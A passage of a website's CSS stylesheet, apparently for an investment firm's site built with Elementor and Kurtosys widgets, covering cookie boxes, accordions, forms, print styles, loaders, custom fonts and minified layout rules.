.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2323 .elementor-element.elementor-element-710b3e6{text-align:left;}.elementor-2323 .elementor-element.elementor-element-710b3e6 img{transition-duration:0.3s;}.elementor-2323 .elementor-element.elementor-element-2b35bd5{text-align:left;}.elementor-2323 .elementor-element.elementor-element-ac273ac{text-align:left;}@media(max-width:1024px){.elementor-2323 .elementor-element.elementor-element-710b3e6{text-align:center;}}
.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-506 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-506 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-506 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-506 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-506 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-506 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-506 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-506 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-506 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-506 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-506 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-506 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-506 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-506 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-506 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-506 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-506 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-506 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-506{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-506 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-506 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-506 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-506 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-506 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-506 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-506 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-506 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-506 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-506 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-506 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c 